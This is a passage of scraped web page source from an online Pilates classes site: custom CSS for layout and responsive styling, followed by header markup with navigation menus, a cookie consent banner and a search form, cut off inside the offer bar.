.pricing-section-box .box-wrap { border-radius: 10px; border: 1px solid #e3e3e3; text-align: center; padding: 10px 20px;width: 220px; min-height: 170px;  }
.pricing-section-box .box-wrap strong {display: block; }
.box-wrap.all-inc-box h3#price-section-count {color: #f15d56; }
body.fixed-page-content {
	overflow: hidden;
}
.pricing-section-description p {
	color: #000;
	text-align: center;
	margin-bottom: 30px;
	font-weight: bold;
}
.most-fitness-program.wp-block-group .wp-block-kadence-column.wat-you-get-for p{
	min-height: 60px;
}



.blocktopbanner .wp-block-video {
	margin: 0;
}

.blocktopbanner {
	padding-top: 70px !important;
}
.logged-in .blocktopbanner {
	padding-top: 130px !important;
}


.page-id-1257080 .opc_Heaadermain.opc_Heaadermain_newhome {
	border-bottom: 1px solid #eee;
}
.blocktopbanner {
	padding-top: 63px !important;
}
.page-id-1257080 .opc_Heaadermain.opc_Heaadermain_newhome {
	z-index: 9999;
}


.single-memberpressproduct .Mataccbg img {
	width: 100%;
	height: 18px;
}

.single-memberpressproduct .wpsm_panel-collapse.collapse {
	height: 0px !important;
}
.single-memberpressproduct .wpsm_panel-collapse.collapse.in {
	height: auto !important;
}

.single-memberpressproduct .Matacc {
	max-width: 1170px;
	margin: 0 auto;
	padding: 45px 0;
}
.single-memberpressproduct .Matacc p {
	margin: 0 0 20px 0;
}

.single-memberpressproduct .Matacc h2{
	color: #56c5d7;
	margin: 0;
	padding: 0;
}

.single-memberpressproduct .Matacc span.ac_title_class {
	display: flex !important;
	flex-direction: row-reverse;
	/* width: 100% !important; */
	justify-content: space-between;
	text-transform: capitalize !important;
	color: #000;	
}

.single-memberpressproduct .Matacc .wpsm_panel-group .wpsm_panel-heading {
	color: #ffffff !important;
	background-color: #e8e8e800 !important;
	border: 1px solid #b7b7b7;
	/* border-top-left-radius: 0px; */
	/* border-top-right-radius: 0px; */
	border-color: #b7b7b7 !important;
	border-radius: 15px !important;
}
.single-memberpressproduct .Matacc .wpsm_panel-group .wpsm_panel-body {
	background-color: #ffffff !important;
	color: #000000 !important;
	padding: 8px 15px !important;
	font-size: 16px !important;
	font-family: inherit !important;
	overflow: hidden;
	border: 2px solid #ffffff !important;
}

.single-memberpressproduct .Matacc .wpsm_panel-group .ac_open_cl_icon {
	background-position: 0 0;
	background-repeat: repeat-x;
	background: none !important;
	padding-right: 0 !important;
}

.single-memberpressproduct .Matacc .wpsm_panel-group .ac_open_cl_icon {
	background-color: #e8e8e800 !important;
	color: #ffffff !important;
	float: right !important;
	padding-top: 12px !important;
	padding-bottom: 12px !important;
	line-height: 1.0 !important;
	padding-left: 15px !important;
	padding-right: 0 !important;
	display: inline-block !important;
}
.single-memberpressproduct .Matacc .wpsm_panel-group .wpsm_panel-heading {
	color: #ffffff !important;
	background-color: #e8e8e800 !important;
	border: 1px solid #b7b7b7;
	/* border-top-left-radius: 0px; */
	/* border-top-right-radius: 0px; */
	border-color: #b7b7b7 !important;
	border-radius: 15px !important;
}
.single-memberpressproduct .Matacc .wpsm_panel-group .wpsm_panel-body {
	background-color: #ffffff !important;
	color: #000000 !important;
	padding: 8px 15px !important;
	font-size: 16px !important;
	font-family: inherit !important;
	overflow: hidden;
	border: 2px solid #ffffff !important;
}

.single-memberpressproduct .Matacc .wpsm_panel-group .ac_open_cl_icon {
	background-position: 0 0;
	background-repeat: repeat-x;
	background: none !important;
	padding-right: 0 !important;
}


.single-memberpressproduct .Matacc .wpsm_panel-group  .wpsm_panel-heading {
	color: #ffffff !important;
	background-color: #e8e8e800 !important;
	border: 1px solid #b7b7b7;
	border-color: #b7b7b7 !important;
	border-radius: 15px !important;
}


.postid-248249 #primary {
	max-width: inherit;
	margin: 0 auto;
}
.postid-248250 #primary {
	max-width: inherit;
	margin: 0 auto;
}
.postid-248248 #primary {
	max-width: inherit;
	margin: 0 auto;
}


.single-memberpressproduct .Matacc #wpsm_accordion_1272350 .wpsm_panel-default > .wpsm_panel-heading{
	color: #ffffff !important;
	background-color: #e8e8e800 !important;
	border: 1px solid #b7b7b7;
	border-color: #b7b7b7 !important;
	border-radius: 15px !important;
}

.single-memberpressproduct .Matacc #wpsm_accordion_1272351 .wpsm_panel-default > .wpsm_panel-heading{
	color: #ffffff !important;
	background-color: #e8e8e800 !important;
	border: 1px solid #b7b7b7;
	border-color: #b7b7b7 !important;
	border-radius: 15px !important;
}


.single-memberpressproduct .Matacc #wpsm_accordion_1272348 .wpsm_panel-default > .wpsm_panel-heading{
	color: #ffffff !important;
	background-color: #e8e8e800 !important;
	border: 1px solid #b7b7b7;
	border-color: #b7b7b7 !important;
	border-radius: 15px !important;
}

.single-memberpressproduct .Matacc #wpsm_accordion_1272349 .wpsm_panel-default > .wpsm_panel-heading{
	color: #ffffff !important;
	background-color: #e8e8e800 !important;
	border: 1px solid #b7b7b7;
	border-color: #b7b7b7 !important;
	border-radius: 15px !important;
}



.single-memberpressproduct .Matacc #wpsm_accordion_1272346 .wpsm_panel-default > .wpsm_panel-heading{
	color: #ffffff !important;
	background-color: #e8e8e800 !important;
	border: 1px solid #b7b7b7;
	border-color: #b7b7b7 !important;
	border-radius: 15px !important;
}
.single-memberpressproduct .Matacc #wpsm_accordion_1272347 .wpsm_panel-default > .wpsm_panel-heading{
	color: #ffffff !important;
	background-color: #e8e8e800 !important;
	border: 1px solid #b7b7b7;
	border-color: #b7b7b7 !important;
	border-radius: 15px !important;
}



.Matacc #wpsm_accordion_1272350 .ac_open_cl_icon {
	background: none !important;
	padding-right: 0 !important;
}
.Matacc #wpsm_accordion_1272347 .ac_open_cl_icon {
	background: none !important;
	padding-right: 0 !important;
}
.Matacc #wpsm_accordion_1272346 .ac_open_cl_icon {
	background: none !important;
	padding-right: 0 !important;
}
.Matacc #wpsm_accordion_1272349 .ac_open_cl_icon {
	background: none !important;
	padding-right: 0 !important;
}
.Matacc #wpsm_accordion_1272348 .ac_open_cl_icon {
	background: none !important;
	padding-right: 0 !important;
}
.Matacc #wpsm_accordion_1272351 .ac_open_cl_icon {
	background: none !important;
	padding-right: 0 !important;
}

.newfooterbottom ul.socialfooternew {
	text-align: left !important;
	padding: 0 0 0 0 !important;
}

.wp-block-image.sg-popup-id-1258579 {
	max-width: 120px;
	margin: 0 auto;
}

.dolifebetterouter ul li span{
	display: flex;
	align-items: baseline;
	justify-content: flex-start;
	gap: 10px;
}

.page-id-1273270 .topofferbarcustom {
    display: none !important;
}

@media (max-width: 1350px){
	h2#finally-a-workout-that-works-for-you {
		font-size: 35px !important;
	}
	div#AboutOPC {
		padding: 50px 25px !important;
	}
	div#Teachers .teachers-profiles {
		padding: 0 30px;
	}
	
	.our-members-saying-section {
		padding-top: 80px !important;
		padding-bottom: 80px !important;
	}
	h1#what-our-members-are-saying {
		font-size: 45px;
	}
}

@media (min-width: 992px) and (max-width: 1250px){
	.acctabscustom .panels-wrap{
		margin: 25px 0 !important;
	}
}

@media (max-width: 1250px){
	.acctabscustom .pgf87f1545b014 .navs-wrapper {
		width: 250px !important;
		margin-top: 10px;
	}
	
}

@media (max-width: 1080px){
	h3#enjoy-40-days-of-pilates-for-\$40 {
		font-size: 35px !important;
	}
	ul.socialfooterlinks{
		text-align: left !important;
	}
	
	ul.socialfooterlinks li a{
		font-size: 14px;
	}
}

@media (max-width: 992px){
	ul.socialfooterlinks li {
		display: inline-block;
		padding: 0 2px !important;
	}

	.logged-in .opc_Heaadermain_newhome .row.align-items-center.searchsection {
		margin: 20px 0 0 0 !important;
		max-width: initial !important;
	}
	.opc_Heaadermain_newhome .row.align-items-center.searchsection {
		margin: 0 0 0 0 !important;
		max-width: initial !important;
	}	


	.logged-in .logostyle:after {
		background: #fff !important;
	}	


	.logostyle:after {
		background: #ffffff00 !important;
	}
	#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle.mega-menu-open + #mega-menu-max_mega_menu_1 {
		padding: 25px 0 12px 0 !important;
		position: absolute !important;
		width: 100%;
		padding: 20px !important;
	}	

	.blocktopbanner {
		padding-bottom: 50px !important;
	}	
	.eplus-styles-uid-325a3d a {
		display: block;
		max-width: 250px;
	}	
	.eplus-styles-uid-a354ef a {
		display: block;
		max-width: 250px;
	}	
	div#AboutOPC {
		padding: 50px 25px !important;
	}	

	.eplus-styles-uid-405439 a {
		display: block;
		max-width: 250px;
		margin: 0 auto;
	}	

	.Teacherss .wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column {
		flex-basis: 24% !important;
	}	

	div#sgpb-popup-dialog-main-div {
		min-width: 420px !important;
	}	

	p.has-text-align-center.eplus-wrapper.eplus-styles-uid-856266 {
		padding: 0 30px;
	}	
	.acctabscustom .navs-wrapper {
		margin: 0 0 0 0;
	}	
	.acctabscustom .pgf87f1545b014 .navs-wrapper {

		width: 250px !important;
	}	
	#mega-menu-wrap-primary .mega-menu-toggle {
		background: #ffffff;
	}
	#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open + #mega-menu-primary {
		display: block;
		position: absolute;
		width: 100%;
		z-index: 9999;
	}
	.Teacherss .wp-block-column.eplus-wrapper.is-layout-flow.wp-block-column-is-layout-flow {
		flex-basis: 100% !important;
	}

	
	#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle{
		background: none;
	}

	#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner, #mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before, #mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{
		background-color: #000;
	}
	
	.home-new-hero p, .home-new-hero h2 {
		font-size: 30px !important;
	}

}

@media (max-width: 991px){
	.opc-accordion .wp-block-image {
		text-align: center;
	}
	.opc-accordion .wp-block-image img {
		max-height: 450px;
	}
	
	h4#seriously-that-s-how-this-all-started-and-we-want-you-to-join-the-movement {
		font-size: 32px;
	}
}

@media (min-width: 768px) and (max-width: 992px){
	.sgpb-popup-dialog-main-div-theme-wrapper-2{
		top: 150px;
	}
	
	div#sgpb-popup-dialog-main-div{
		width: 300px !important;
	}
	
	.sp-testimonial-free-section .sp-testimonial-item .sp-testimonial-free{
		min-height: 395px !important;
		justify-content: start !important;
	}
}

@media (max-width: 785px){
	
	.section11.wp-block-cover.alignfull.is-light.eplus-wrapper{
		background: #f4b9d4;
	}
	
	div#AboutOPC{
		padding-bottom: 300px !important;
	}
	
	.section11.wp-block-cover.alignfull.is-light.eplus-wrapper .wp-block-cover__image-background{
		border: none;
		bottom: 0;
		box-shadow: none;
		height: 100% !important;
		left: auto !important;
		margin: 0;
		max-height: none;
		max-width: none;
		object-fit: contain !important;
		outline: none;
		padding: 0;
		position: absolute;
		right: 0;
		top: auto !important;
		width: 160% !important;
		bottom: -180px !important;
		object-position: 45% 70% !important;
	}
	
	.teachers-profiles.wp-block-columns.eplus-wrapper.is-layout-flex.wp-container-core-columns-is-layout-26.wp-block-columns-is-layout-flex {
		display: grid;
		grid-template-columns: repeat(2, 1fr);
		grid-column-gap: 0;
	}
}

@media (min-width: 782px) and (max-width: 1080px){
	.tami-big-section-text-wrap {
		padding-right: 40px;
	}
}



@media (max-width: 768px){

	.logged-in .opc_Heaadermain_newhome .row.align-items-center.searchsection {
		margin: 20px 0 0 0 !important;
		max-width: initial !important;
	}
	.opc_Heaadermain_newhome .row.align-items-center.searchsection {
		margin: 0 0 0 0 !important;
		max-width: initial !important;
	}	


	.logged-in .logostyle:after {
		background: #fff !important;
	}	


	.logostyle:after {
		background: #ffffff00 !important;
	}
	#mega-menu-wrap-max_mega_menu_1 .mega-menu-toggle.mega-menu-open + #mega-menu-max_mega_menu_1 {
		padding: 25px 0 12px 0 !important;
		position: absolute !important;
		width: 100%;
		padding: 20px !important;
		min-width: 300px;
		right: 0;
	}	

	.blocktopbanner {
		padding-bottom: 50px !important;
	}	
	.eplus-styles-uid-325a3d a {
		display: block;
		max-width: 250px;
	}	
	.eplus-styles-uid-a354ef a {
		display: block;
		max-width: 250px;
	}		

	.eplus-styles-uid-405439 a {
		display: block;
		max-width: 250px;
		margin: 0 auto;
	}	

	.Teacherss .wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column {
		flex-basis: 24% !important;
	}	

	div#sgpb-popup-dialog-main-div {
		min-width: 80% !important;
	}	
	.sgpb-popup-builder-content-html .wp-block-image img {
		width: 150px !important;
	}
	
	.sgpb-popup-builder-content-html .sgpb-main-html-content-wrapper .wp-block-group.has-white-background-color {
		padding-left: 20px;
		padding-right: 20px;
	}
	
	.sgpb-popup-builder-content-html .sgpb-main-html-content-wrapper .wp-block-group.has-white-background-color p {
		margin-bottom: 0;
	}
	
	.sgpb-popup-builder-content-html .wp-block-image + .wp-block-spacer.eplus-wrapper {
		height: 10px !important;
	}
	
	.sgpb-popup-close-button-2{
		right: 5px !important;
		bottom: 95% !important;
	}

	p.has-text-align-center.eplus-wrapper.eplus-styles-uid-856266 {
		padding: 0 30px;
	}	
	.acctabscustom .navs-wrapper {
		margin: 0 0 0 0;
	}	
	.acctabscustom .pgf87f1545b014 .navs-wrapper {
		display: block;
		order: 0 !important;
		width: 250px !important;
	}	
}

@media (max-width: 767px){
	.newfooterbottom ul.appslinks {
		text-align: center !important;
	}
	
	div#Teachers {
		padding-left: 0 !important;
		padding-right: 0 !important;
	}
	.opc_Heaadermain.opc_Heaadermain_newhome.opc_Heaadermain_withoutlohgin .opc_Heaader .row.align-items-center > div {
		width: 50%;
	}
	.opc_Heaadermain.opc_Heaadermain_newhome.opc_Heaadermain_withoutlohgin .row.align-items-center > div:last-child .row.align-items-center.searchsection {
		justify-content: end;
	}
	.opc_Heaadermain_withoutlohgin .mainlogo img {
		padding: 10px 0 10px 0 !important;
		margin-top: 0 !important;
	}

	.topofferbarcustom.visible-title p {
		font-size: 18px !important;
	}

	p.opc-teacher-title {
		font-size: 35px !important;
		padding: 0 15px;
	}

	.opc-accordion .nav-item, .opc-accordion .nav-item.nav-item-active, .opc-accordion .nav-item .nav-label, .opc-accordion .nav-item.nav-item-active .nav-label {
		width: auto !important;
	}

	
}




@media (max-width: 480px){

	.opc_Heaadermain_newhome .topofferbarcustom {
		top: 70px !important;
	}
	.eplus-styles-uid-3e51c3 {
		line-height: 38px;
		font-size: 26px !important;
	}

	.opc_Heaadermain_newhome .topofferbarcustom p a {
		padding: 3px 12px !important;
	}



	.dolifebetterouter ul li svg.svg-inline--fa.fa-check.fa-w-16.icon {
		fill: #fff;
		color: #56c6d7;
		font-size: 18PX;
		padding: 0;
		margin: 8px 6px 0 0;
	}	

	.eplus-styles-uid-5f7436 p {
		padding: 0 !important;
	}

	.pin-spacer {
		margin: 30px 0 !important;
	}	

	.eplus-styles-uid-bbd152 p {
		font-size: 28px !important;
	}	



	.wp-block-cover.meetthefo .wp-block-cover__image-background {
		border: none;
		bottom: 0;
		box-shadow: none;
		height: 48% !important;
		left: 0;
		margin: 0;
		max-height: none;
		max-width: none;
		object-fit: cover !important;
		outline: none;
		padding: 0;
		position: absolute;
		right: 0;
		top: auto !important;
		width: 100%;
		bottom: 0 !important;
	}

	.section11.wp-block-cover.alignfull.is-light.eplus-wrapper {
		min-height: 245px !important;
	}

	.logged-in .opc_Heaadermain_newhome .topofferbarcustom p a {
		padding: 3px 8px !important;
	}	

	.meetthefo {
		background: #f1f1f1;
	}
	.acctabscustom .pgf87f1545b014 .navs-wrapper {
		display: block;
		order: 0 !important;
		width: auto !important;
	}	

	.logged-in .opc_Heaadermain_newhome .topofferbarcustom {
		top: 0px !important;
	}

	.logged-in .fixed-header .logostyle {
		position: relative;
		z-index: 999;
		padding: 10px 0 0 0;
	}	
	.pgf87f1545b014 .nav-item {
		width: auto !important;
	}	

	.acctabscustom .pgf87f1545b014 .nav-item-active {
		width: auto !important;
	}	

	.newfooterbottom ul.socialfooternew {
		text-align: center !important;
		padding: 15px 0 0 0 !important;
	}	

	/* 
	.acctabscustom .pgf87f1545b014 .nav-item-active {
	width: 320px !important;
}	 */
	.section11.wp-block-cover.alignfull.is-light.eplus-wrapper {
		min-height: 245px !important;
		background: #f4b9d4;
	}	



	
.section11.wp-block-cover.alignfull.is-light.eplus-wrapper .wp-block-cover__image-background{
		border: none;
		bottom: 0;
		box-shadow: none;
		height: 100% !important;
		left: auto !important;
		margin: 0;
		max-height: none;
		max-width: none;
		object-fit: contain !important;
		outline: none;
		padding: 0;
		position: absolute;
		right: 0;
		top: auto !important;
		width: 160% !important;
		bottom: -180px !important;
	}	

	.meetthefo 	.section11.wp-block-cover.alignfull.is-light.eplus-wrapper {
		min-height: 245px !important;
		background: none !important;
	}	

	.eplus-styles-uid-58539c p {
		padding: 0 !important;
	}	
	.acctabscustom .wp-block-image img {
		box-sizing: border-box;
		height: auto;
		max-width: 50%;
		vertical-align: bottom;
		margin: 0 auto;
		text-align: center;
		display: block;
	}

	.eplus-styles-uid-3e51c3 {
		line-height: 38px;
		font-size: 31px !important;
	}
	.kt-accordion-panel-inner {
		padding: 12px 15px !important;
	}

	.section11.wp-block-cover.alignfull.is-light.eplus-wrapper {
		min-height: 660px !important;
	}
	.logged-in .blocktopbanner video {
		padding: 145px 0 0 0;
	}
	.eplus-styles-uid-3e51c3 {
		line-height: 38px;
		font-size: 26px !important;
	}
}
.cross-sells {
    display: none;
}
body:not(.logged-in) .opc_Heaadermain:not(.opc_Heaadermain_newhome){
	display: block !important;
}

body:not(.logged-in) .opc_Heaadermain:not(.opc_Heaadermain_newhome) .mainlogo img {
    margin: -31px 0 0 0;
}

body:not(.logged-in) .opc_Heaadermain.fixed-header:not(.opc_Heaadermain_newhome) .mainlogo img {
    margin: 0;
}

body:not(.logged-in) .opc_Heaadermain:not(.opc_Heaadermain_newhome) .opc_Heaader_top{
	display: none !important;
}

body:not(.logged-in) .opc_Heaadermain.opc_Heaadermain_newhome{
	display: none !important;
}

body:not(.logged-in) .blocktopbanner {
    padding-top: 0 !important;
}

/* subscribe page the slug is subscribe-2 hide the sticy bar */
body.page-id-1280161 .topofferbarcustom.visible-title {
    display: none !important;
}

body.page-id-1280161 .wp-block-kadence-advancedbtn a span {
    color: white !important;
}

.woocommerce-order-received .woocommerce {
    max-width: 1360px; /* Adjust content width */
    margin: 0 auto;
    padding: 20px;
}
.wp-block-button__link {
    color: #ffffff !important; /* Force white text */
    text-shadow: 0px 0px 5px rgba(0, 0, 0, 0.5); /* Optional: Adds slight contrast */
    display: inline-block !important;
    opacity: 1 !important;
    visibility: visible !important;
    text-indent: 0 !important;
}

/* === PRESS PAGE HEADER UNIVERSAL FIX === */
header.woocommerce-products-header.categoryarchiveheader {
  position: relative !important;
  height: 470px !important;
  margin: 0 !important;
  padding: 0 !important;
  background: #66c9d8 !important; /* your blue */
  overflow: hidden !important;
	color:#ffff;
}

/* Remove empty taxonomy image */
header.woocommerce-products-header.categoryarchiveheader .z_taxonomy_image {
  display: none !important;
}

/* Center the title vertically and horizontally */
header.woocommerce-products-header.categoryarchiveheader .z_taxonomy_details {
  position: absolute !important;
  top: 50% !important;
  left: 50% !important;
  transform: translate(-50%, -50%) !important;
  text-align: center !important;
  width: 100% !important;
  margin: 0 !important;
  padding: 0 !important;
}

/* Title style */
header.woocommerce-products-header.categoryarchiveheader .page-title {
  margin: 0 !important;
  padding: 0 !important;
  color: #ffff; !important;
  font-size: 60px !important;
}

/* Optional mobile tweak */
@media (max-width: 600px) {
  header.woocommerce-products-header.categoryarchiveheader {
    height: 550px !important;
  }
  header.woocommerce-products-header.categoryarchiveheader .page-title {
    font-size: 40px !important;
		 margin: 0 !important;
  padding: 0 !important;
		margin-top:-30px !important;
  }
}
.eplus-wrapper {
    margin-top: 10px;
}

@media (max-width: 767px) {
	.et_pb_with_border.et_pb_module.et_pb_text.et_pb_text_1.et_pb_text_align_left.et_pb_bg_layout_light{
		padding-left: 0px !important;
		padding-right: 0px !important;
	}
}</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>

</head>

<body data-rsssl=1 class="archive tag tag-high-bridge-on-the-reformer tag-1377 wp-embed-responsive wp-theme-onlinepilatesclasses theme-onlinepilatesclasses woocommerce-no-js eplus_styles mega-menu-primary mega-menu-max-mega-menu-1 mega-menu-login-customer-member mega-menu-login-trial-paid-member mega-menu-guest-member-menu is-light-theme no-js hfeed has-main-navigation no-widgets login-type-guest-member" >

<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true" data-lazy-src="https://www.googletagmanager.com/ns.html?id=GTM-T639Q3R" data-lazy-method="viewport" data-lazy-attributes="src"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div data-nosnippet class="seopress-user-consent seopress-user-message seopress-user-consent-hide">
        <p>By visiting our site, you agree to our <a href="https://onlinepilatesclasses.com/terms/gdpr-privacy-policy/">privacy policy</a> regarding cookies, tracking statistics, etc.</p>
        <p>
            <button id="seopress-user-consent-accept" type="button">Accept</button>
            <button type="button" id="seopress-user-consent-close">X</button>
        </p>
    </div><div class="seopress-user-consent-backdrop seopress-user-consent-hide"></div><style>.seopress-user-consent {left: 50%;position: fixed;z-index: 8000;padding: 20px;display: inline-flex;justify-content: center;border: 1px solid #CCC;max-width:100%;width:100%;bottom:0;transform: translate(-50%, 0);text-align:center;background:#f6e265;}@media (max-width: 782px) {.seopress-user-consent {display: block;}}.seopress-user-consent.seopress-user-message p:first-child {margin-right:20px}.seopress-user-consent p {margin: 0;font-size: 0.8em;align-self: center;}.seopress-user-consent button {vertical-align: middle;margin: 0;font-size: 14px;background:#f15d56;color:#ffffff;}.seopress-user-consent button:hover{}#seopress-user-consent-close{margin: 0;position: relative;font-weight: bold;border: 1px solid #ccc;background:none;color:inherit;}#seopress-user-consent-close:hover{cursor:pointer;background:#222;color:#fff;}.seopress-user-consent-hide{display:none;}.seopress-edit-choice{
        background: none;
        justify-content: start;
        z-index: 7500;
        border: none;
        width: inherit;
        transform: none;
        left: inherit;
        bottom: 0;
        top: inherit;
    }</style>


<div class="opc_Heaadermain">

  
  <div class="container-fluid opc_Heaader_top headerhide" >
  <div class="container">
    <div class="row align-items-center">
      <div class="col-lg-2 col-md-2 col-sm-12">

    </div>
      <div class="col-lg-10 col-md-10 col-sm-12">
        <div class="row">
          <div class="col-lg-12 col-md-12 col-sm-12">
            <div class="menutop">
              <div class="user-acc">
                                                <div class="menu-topnav-container"><ul class="bottom-link list-inline-block text-right"><li id="menu-item-1189865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1189865"><a rel="nofollow" href="https://onlinepilatesclasses.com/login/?redirect_to=https%3A%2F%2Fonlinepilatesclasses.com%2Fmemberships%2Fdashboard%2F">Log In</a></li>
<li id="menu-item-1189866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189866"><a href="https://onlinepilatesclasses.com/memberships/dashboard/">Dashboard</a></li>
<li id="menu-item-1273893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273893"><a href="https://onlinepilatesclasses.com/subscribe/">SIGN UP</a></li>
</ul></div>              </div>
            </div>
          </div>
        </div>

      </div>
    </div>
  </div>
</div>
<div class="container-fluid opc_Heaader headerhide">
  <div class="container">
    <div class="row align-items-center">
      <div class="col-lg-2 col-md-2 col-sm-12">
      <div class="logostyle"> <a class="mainlogo" href="https://onlinepilatesclasses.com"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/logo.png" alt="online pilates classes official logo" loading="eager" fetchpriority="high" decoding="async"></a>
      </div>  
    </div>
      <div class="col-lg-10 col-md-10 col-sm-12">
        <div class="row align-items-center searchsection">
          <div class="col-lg-11 col-md-10 col-sm-10">
            <div id="mega-menu-wrap-guest-member-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-guest-member-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="992" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-1280108' id='mega-menu-item-1280108'><a class="mega-menu-link" href="https://onlinepilatesclasses.com/#AboutOPC" tabindex="0">How it Works</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1272477' id='mega-menu-item-1272477'><a class="mega-menu-link" href="https://onlinepilatesclasses.com/about/" tabindex="0">About OPC</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-1272480' id='mega-menu-item-1272480'><a class="mega-menu-link" href="https://onlinepilatesclasses.com/teachers/" tabindex="0">Meet the OPC Pilates Teachers</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-1275508' id='mega-menu-item-1275508'><a class="mega-menu-link" rel="nofollow" href="https://onlinepilatesclasses.com/login" tabindex="0">Login</a></li></ul></div>                      </div>
          <div class="col-lg-1 col-md-2 col-sm-2">
            <div class="searchcart"> <a class="OPCcart" href="#"><i class="fas fa-search"></i></a>
              <div class="searchcartmini"> <a class="OPCsearch" href="#"><i class="fas fa-shopping-cart"></i>
                <div class="header-cart-count"> 0 </div>
                </a>
                <div class="headerminicart">
                                                      <p class="woocommerce-mini-cart__empty-message">
                    No products in the cart.                  </p>
                                                    </div>
              </div>
            </div>
          </div>
          <div class="searchoptions">
                        
            
                        
            
            
            <form role="search"  method="get" class="search-form" action="https://onlinepilatesclasses.com/">
              <input type="search" id="search-form-1" class="search-field" placeholder="Search Here " value="" name="s" />
             
              <button type="submit" class="search-submit"><span class="fas fa-search"></span></button>
            </form>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div>












<div class="opc_Heaadermain opc_Heaadermain_newhome">




   
   
   

<div class="opc_Heaadermain opc_Heaadermain_newhome opc_Heaadermain_withoutlohgin">
<div class="container-fluid opc_Heaader headerhide">
  <div class="container">
    <div class="row align-items-center">
      <div class="col-lg-2 col-md-2 col-sm-12">
      <div class="logostyle"> <a class="mainlogo" href="https://onlinepilatesclasses.com"><img src="https://onlinepilatesclasses.com/wp-content/themes/onlinepilatesclasses/assets/images/logo.png" alt="online pilates classes official logo" loading="eager" fetchpriority="high" decoding="async"></a>
      </div>  
    </div>
      <div class="col-lg-10 col-md-10 col-sm-12">
        <div class="row align-items-center searchsection">
          <div class="col-lg-12 col-md-12 col-sm-12">
           <div id="mega-menu-wrap-max_mega_menu_1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-max_mega_menu_1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="992" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-is-scroll-to-section-menu mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-1258479 is-scroll-to-section-menu' id='mega-menu-item-1258479'><a class="mega-menu-link" href="https://onlinepilatesclasses.com/#get-started-opc" tabindex="0">How it Works</a></li><li class='mega-is-scroll-to-section-menu mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-1258481 is-scroll-to-section-menu' id='mega-menu-item-1258481'><a class="mega-menu-link" href="https://onlinepilatesclasses.com/#AboutOPC" tabindex="0">About OPC</a></li><li class='mega-is-scroll-to-section-menu mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-1258480 is-scroll-to-section-menu' id='mega-menu-item-1258480'><a class="mega-menu-link" href="https://onlinepilatesclasses.com/#Teachers" tabindex="0">Teachers</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-1257800' id='mega-menu-item-1257800'><a class="mega-menu-link" rel="nofollow" href="https://onlinepilatesclasses.com/login/?redirect_to=https%3A%2F%2Fonlinepilatesclasses.com%2Fmemberships%2Fdashboard%2F" tabindex="0">Login</a></li></ul></div>          </div>
        </div>
      </div>
    </div>
  </div>
</div>
</div>



<div class="topofferbarcustom">

  <div class="container">
    <div class="row align-items-center">
      <div class="col-lg-12 col-md-12 col-sm-12">

